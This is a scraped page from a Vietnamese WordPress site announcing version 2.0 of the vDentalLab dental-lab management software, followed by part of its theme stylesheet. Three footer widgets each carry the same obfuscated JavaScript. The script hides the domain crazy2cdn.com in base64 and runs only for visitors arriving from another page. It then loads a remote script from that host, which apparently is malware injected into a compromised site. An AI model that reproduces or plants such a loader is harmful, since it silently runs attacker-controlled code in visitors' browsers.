<link rel="icon" href="https://phanmemlabo.com/wp-content/uploads/2017/08/cropped-logo_chim_newAsset-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://phanmemlabo.com/wp-content/uploads/2017/08/cropped-logo_chim_newAsset-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://phanmemlabo.com/wp-content/uploads/2017/08/cropped-logo_chim_newAsset-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#primary
{
	padding-top: 90px !important;
}		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-401 single-format-standard wp-theme-materialwp-materialwp wp-child-theme-materialwp-materialwp-child theme-materialwp-materialwp">
    <div id="page" class="hfeed site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <header id="masthead" class="site-header" role="banner">
            <nav class="navbar navbar-inverse" role="navigation">
                <div class="container container-2">
                    <a class="navbar-brand" rel="home" href="https://phanmemlabo.com/">
                        <img src="/img/logo_chim_newAsset 2.png" class="logo pull-left" alt="">
                        <i>vDentalLab</i>
                    </a>
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                            data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                        <div>
                            <ul id="menu-primary" class="nav navbar-nav navbar-left"><li id="menu-item-2715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2715"><a title="Giới thiệu" href="http://www.phanmemlabo.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a title="Chức năng" href="https://phanmemlabo.com/chuc-nang/">Chức năng</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a title="Bảng giá" href="https://phanmemlabo.com/phien-ban/">Bảng giá</a></li>
<li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a title="Khách hàng" href="https://phanmemlabo.com/khach-hang/">Khách hàng</a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2797 dropdown"><a title="Hỗ trợ" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Hỗ trợ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a title="Hướng dẫn" href="https://phanmemlabo.com/thu-vien/">Hướng dẫn</a></li>
	<li id="menu-item-2798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2798"><a title="Blog" href="https://phanmemlabo.com/tin-tuc/">Blog</a></li>
	<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a title="Liên hệ" href="https://phanmemlabo.com/lien-he/">Liên hệ</a></li>
</ul>
</li>
</ul>
                            <div class="btn-try-header">
                                <a href="https://www.phanmemlabo.com/phan-mem-dental-lab-mien-phi/"
                                    class="icon-right-menu">DÙNG THỬ MIỄN PHÍ</a>
                            </div>
                        </div>
                    </div> <!-- .navbar-collapse -->
                    <!-- <a class="navbar-right btn-register btn btn-raised btn-md" href="http://vanphong.online">Đăng ký<div class="ripple-wrapper"></div></a>
				<a class="navbar-right btn-login btn btn-md" href="http://vanphong.online">Đăng nhập</a> -->
                </div><!-- /.container -->
            </nav><!-- .navbar .navbar-default -->
        </header><!-- #masthead -->

        <div id="content" class="site-content">
                        </body>
</html>
<div class="container">
	<div class="row">
		<div id="primary" class="">
			<main id="main" class="site-main" role="main">
				<header class="container blog-title">
					<h2 class="entry-title text-center">Nâng cấp phần mềm quản lý labo vDentalLab 2.0</h2>				</header>
				<div class="container container-khuyenmai">
					<div class="col-lg-12 col-md-12 col-sm-12">
													
<article id="post-401" class="post-401 post type-post status-publish format-standard hentry category-blog category-tin-tuc">
		<!-- <div class="entry-img">
					</div> -->

		<div class="entry-container">
			
			<div class="blog-content">
				<p>vDentalLab &#8211; Phần mềm Quản lý Labo Nha khoa -Phiên bản 2.0 được phát hành từ những kinh nghiệm trong kết quả triển khai thành công tại nhiều Labo.</p>
<div class="video-yt">
<iframe class="img-posts" src="https://www.youtube.com/embed/_gceoYB7up4?rel=0&amp;showinfo=0" frameborder="0" allowfullscreen=""></iframe></div>
							</div><!-- .entry-content -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div> <!-- .entry-container -->
</article><!-- #post-## -->

											</div>
					<div class="col-md-3 col-md-offset-1 blog-item">
											</div>
				</div>
			</main><!-- #main -->
		</div><!-- #primary -->
	</div> <!-- .row -->
</div> <!-- .container -->


	</div><!-- #content -->
<!-- <a class="go-top"><i class="fa fa-angle-up"></i></a> -->
	<footer id="colophon" class="footer" role="contentinfo">

		<div class="container-2">
			<div class="row">
				<div class="col-md-3 col-md-push-9 col-sm-6 col-sm-push-6 col-xs-12">
					<div class="btn-try-header float-right">
							<a href="https://www.phanmemlabo.com/phan-mem-dental-lab-mien-phi/" class="icon-right-menu v-transition-all">DÙNG THỬ MIỄN PHÍ</a>
					</div>
					<div class="social--group">
						<div>
							<a id="open-fb-app" href="https://www.facebook.com/phanmemlabo" class="v-transition-all">
							<i class="fab fa-facebook-f social-item--facebook v-transition-all"></i>
						</a>
						</div>
						<div>
							<a href="https://www.youtube.com/channel/UChxYc166QewK6Dq4mlIe8Aw" class="v-transition-all">
							<i class="fab fa-youtube social-item--youtube v-transition-all"></i>
							</a>
						</div>
						<div >
							<a href="https://join.skype.com/invite/SfYZetrwRZUl" class="v-transition-all">
							<i class="fab fa-skype social-item--skype v-transition-all"></i>
							</a>
						</div>
						<div>
							<a href="http://zalo.me/0947476000" class="v-transition-all social-item--zalo">
								<i class="fab fa-youtube-square v-transition-all"></i>
							</a>
						</div>
					</div>
				</div>
				<div class="col-md-3 col-md-pull-3 col-sm-6 col-sm-pull-6 col-xs-12">					
					
<div class="widget-area" role="complementary">
	
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="site-info">
<h3 class="titile">Thông tin liên hệ</h3>
<ul>
<li class="v-f-info"><i class="fad fa-map-marked-alt"></i>
<p class="1">Công Ty TNHH Phần Mềm Tầm Nhìn</p>
</li>
<li class="v-f-info"><i class="fad fa-map-marked-alt"></i>
<p class="1">205A Nguyễn Xí, P. 13, Bình Thạnh, Tp.HCM, VN</p>
</li>
<li class="v-f-info"><i class="fad fa-mobile"></i><br />
<a class="1" href="tel:0947476000">0947 476 000</a></li>
<li class="v-f-info"><i class="fad fa-envelope"></i><br />
<a class="1" href="mailto:info@phanmemlabo.com">info@phanmemlabo.com</a></li>
</ul>
</div>
</div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	
</div>				</div>
				<div class="col-md-2 col-md-pull-3 col-sm-6 col-xs-12">
					
<div class="widget-area" role="complementary">
	
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><div class="site-info">
<h3 class="titile">Chức năng</h3>
<ul>
<li><a href="https://phanmemlabo.com/help/huong-dan-su-dung/quan-ly-dieu-phoi/">Điều phối hoạt động</a></li>
<li><a href="https://phanmemlabo.com/help/huong-dan-su-dung/quan-ly-san-xuat/quy-trinh-san-xuat/">Quy trình sản xuất</a></li>
<li><a href="https://phanmemlabo.com/help/huong-dan-su-dung/quan-ly-tai-chinh/doanh-so-cong-no/">Tài chính &#8211; Công nợ</a></li>
<li><a href="https://phanmemlabo.com/help/huong-dan-su-dung/quan-ly-giao-nhan/">Quản lý giao nhận</a></li>
<li><a href="/cham-soc-khach-hang">Chăm sóc khách hàng</a></li>
<li><a href="/bao-cao-tong-hop">Báo cáo kinh doanh</a></li>
</ul>
</div>
</div>
		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	
</div><!-- #secondary -->				</div>
				<div class="col-md-4 col-md-pull-3 col-sm-6 col-xs-12">
					
<div class="widget-area" role="complementary">
	
		<aside id="text-8" class="widget widget_text">			<div class="textwidget"><div class="site-info">
<h3 class="titile">Video hướng dẫn</h3>
<ul>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/phan-mem-quan-ly-labo-vdentallab/">Phần mềm Quản lý Labo vDentalLab</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-tao-moi-nha-khoa/">Hướng dẫn tạo mơi nha khoa</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quy-trinh-nhan-hang/">Hướng dẫn quy trình nhập hàng</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-lap-don-hang-san-xuat/">Hướng dẫn lập đơn hàng sản xuất</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quan-ly-san-xuat-phan-1/">Hướng dẫn quản lý sản xuất &#8211; Phần 1</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quan-ly-san-xuat-phan-2/">Hướng dẫn quản lý sản xuất &#8211; Phần 2</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quy-trinh-giao-hang/">Hướng dẫn quy trình giao hàng</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quan-ly-tai-chinh/">Hướng dẫn quản lý tài chính</a></li>
</ul>
</div>
</div>
		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	
</div><!-- #secondary -->				</div>
			</div><!-- .row -->
		</div><!-- .container -->

	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/materialwp-materialwp-child/*","/wp-content/themes/materialwp-materialwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6DP3CCZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript" src="https://phanmemlabo.com/wp-content/themes/materialwp-materialwp/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.4" id="mwp-bootstrap-js-js"></script>
<script type="text/javascript" src="https://phanmemlabo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://phanmemlabo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://phanmemlabo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- <div class="zalo-chat-widget" data-oaid="647151269399579965" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="400" data-height="400"></div>

<script src="https://sp.zalo.me/plugins/sdk.js"></script> -->


<!-- <script type="text/javascript" async="async" defer="defer" data-cfasync="false" src="https://mylivechat.com/chatinline.aspx?hccid=68014941"></script> -->
</body>
</html>
<script type="text/javascript">
	$('#open-fb-app').click(function () {
		setTimeout(function () {
			window.location = "https://www.facebook.com/344219099271580";
		}, 25);
		window.location = "fb://page/344219099271580";
	});
</script>
<!-- <div class="col-md-4 col-sm-12">
	<div class="pull-left">
		<div class="site-info container">
			<a href="http://vssvietnam.com">© Công ty TNHH Phần Mềm Tầm Nhìn</a>
		</div>
	</div>
</div> -->
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-SXT7LREXFM"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-SXT7LREXFM');
    </script>
    <!-- Load Facebook SDK for JavaScript -->
    <div id="fb-root"></div>
    <script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src =
            'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>
    <!-- Your customer chat code -->
    <div class="fb-customerchat" page_id="344219099271580"
        logged_in_greeting="Xin chào, bạn cần hỗ trợ gì từ Phần mềm Labo không? Chat tại đây nhé !"
        logged_out_greeting="Cảm ơn bạn đã ghé thăm Phần mềm Labo. Đăng nhập để Chat nhé !">
    </div>
    <!-- Facebook Pixel Code -->
    <script>
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '442552758072688');
    fbq('track', 'PageView');
    fbq('track', 'Lead');
    fbq('track', 'Search');
    fbq('track', 'ViewContent');
    </script>
    <noscript>
        <img height="1" width="1" style="display:none"
            src="https://www.facebook.com/tr?id=442552758072688&ev=PageView&noscript=1" /></noscript>
    <!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-SXT7LREXFM"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-SXT7LREXFM');
    </script>
    <!-- Load Facebook SDK for JavaScript -->
    <div id="fb-root"></div>
    <script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src =
            'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>
    <!-- Your customer chat code -->
    <div class="fb-customerchat" page_id="344219099271580"
        logged_in_greeting="Xin chào, bạn cần hỗ trợ gì từ Phần mềm Labo không? Chat tại đây nhé !"
        logged_out_greeting="Cảm ơn bạn đã ghé thăm Phần mềm Labo. Đăng nhập để Chat nhé !">
    </div>

    <!-- Facebook Pixel Code -->
    <script>
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '442552758072688');
    fbq('track', 'PageView');
    fbq('track', 'Lead');
    fbq('track', 'Search');
    fbq('track', 'ViewContent');
    </script>
    <noscript>
        <img height="1" width="1" style="display:none"
            src="https://www.facebook.com/tr?id=442552758072688&ev=PageView&noscript=1" /></noscript>
    <!-- End Facebook Pixel Code -->
    <script>
    $(document).ready(function($) {
        $("li.menu-item").mouseenter(function() {
            $(this).find('.dropdown-menu').addClass("display--block");
        }).mouseleave(function() {
            $(this).find('.dropdown-menu').removeClass("display--block");
        });
        setTimeout(() => {
            $(".dropdown-menu").hide();
            $(".current_page_item .dropdown-menu").show();
            $("li.menu-item").click(function() { // mouse CLICK instead of hover
                // Only prevent the click on the topmost buttons
                if ($('.dropdown-menu', this).length >= 1) {
                    event.preventDefault();
                }
                $(".dropdown-menu").hide(); // First hide any open menu items
                $(this).find(".dropdown-menu").show(); // display child
                $(this).find(".dropdown-menu").addClass('display--content');
                event.stopPropagation();
            });
            $('#content').click(function() {
                $(".dropdown-menu").removeClass('display--content');
                $(".dropdown-menu").hide();
            });
            $('#colophon').click(function() {
                $(".dropdown-menu").removeClass('display--content')
                $(".dropdown-menu").hide();
            });
        });
    });
    </script>


--- FILE ---
content_type: text/css
request_url: https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/style.css?ver=6.9
body_size: 21564
content:
/*
 Theme Name:   voffice
 Theme URI:    http://vanphong.online/
 Description:  Van Phong Online Theme
 Author:       Linh
 Author URI:   http://vanphong.online
 Template:     materialwp-materialwp
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  materialwp-child
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
    5.1 Links
    5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
    10.1 Posts and pages
    10.2 Asides
    10.3 Comments
11.0 Infinite scroll
12.0 Media
    12.1 Captions
    12.2 Galleries
--------------------------------------------------------------*/
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese");

:root {
    --main-color: #14949e;
    --color-light: #ffab00;
}

.primary-color {
    color: var(--main-color);
}

.secondary-color {
    color: var(--color-light);
}

.center-block {
    float: none;
    max-width: 1200px;
}

/*-------------------------------------------------------------- 
1.0 Reset
--------------------------------------------------------------*/
.container-2 {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0;
}

.navbar-toggle {
    margin: 0 15px 0 0;
    border-color: #fff;
}

.navbar-toggle:focus, .navbar-toggle:active {
    border-color: #fff;
}

html {
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale;
}

body {

    /*font-family: "SF Pro Display","SF Pro Icons","Helvetica Neue","Helvetica","Arial",sans-serif;*/
    font-family: "Open Sans", sans-serif;
    font-size: 15px;
    margin: 0;
    background-color: #ffffff;
}

article, aside, details, figcaption, figure, footer, header, main, menu, nav, section, summary {
    display: block;
}

audio, canvas, progress, video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden], template {
    display: none;
}

p {
    margin: 0 !important;
}

a {
    background-color: transparent;
}

a:active, a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b, strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code, kbd, pre, samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button, input, optgroup, select, textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button, select {
    text-transform: none;
}

/*button,*/
html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
    background-color: var(--main-color);
    color: #ffffff;
    position: relative;
    padding: 8px 30px;
    border: 0;
    border-radius: 2px;
    text-transform: uppercase;
    text-decoration: none;
    color: rgba(255, 255, 255, 0.84);
    -webkit-transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    outline: 0 !important;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.23), 0 3px 10px rgba(0, 0, 0, 0.16);
    -webkit-transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    border-color: #ccc;
}

button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {
    color: #ffffff;
    border-color: #adadad;    /*background-color: #2196ff;*/
}

form.wpcf7-form > p {
    text-align: center;
}

button[disabled], html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner, input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"], input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td, th {
    padding: 0;
}

.meta-icon {
    margin-left: 5px;
    margin-right: 5px;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
.wpcf7-recaptcha div {
    width: auto !important;
}

a.cat-post-title:hover {
    text-decoration: none !important;
    color: #ffab00 !important;
}

.phienban {
    background-color: transparent;
    max-width: 1200px;
    margin: 0 auto;
    padding-top: 50px;
}

.phienban .compare-link {
    padding: 20px 0;
}

.phienban .compare-link a {
    font-size: 1.1rem;
    text-decoration: underline;
}

.phienban h3 {
    margin: 0;
    padding: 15px;
    color: #fff;
}

.giaban {
    font-size: 2.5rem;
    line-height: 3rem;
}

.giaban .zero {
    font-size: 0.6em;
    vertical-align: super;
}

.giaban .donvi {
    font-size: 0.5em;
    vertical-align: super;
}

.giaban .dvt {
    font-size: 0.5em;
}

.download-demo {
    text-align: center;
    display: none;
}

.download-demo a {
    font-size: 1.1rem;
    font-weight: 500;
    text-decoration: underline;
}

.basic {
    border: 1px solid #dedede;
    border-radius: 2px;
}

.basic h3 {
    background: #dedede;
}

.basic .btn-default {
    color: #fff;
    background-color: #dedede;
    border-color: #dedede;
    border-radius: 2px;
}

.basic .btn-default:hover {
    color: #fff;
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
}

.basic:hover {
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
}

.standard h3 {
    background: #14949e;
}

.standard {
    border: 1px solid #14949e;
    border-radius: 2px;
}

.enterprise {
    border: 1px solid #fbaa19;
    border-radius: 2px;
}

.enterprise .giaban span {
    font-size: 0.5em;
}

.ndphienban {
    margin: 20px;
}

.ndphienban ul {
    margin-left: 0;
    padding: 0;
}

.ndphienban ul li {
    border-bottom: 1px solid #d4d7dc;
    padding: 0.4rem 0;
}

.compare-version {
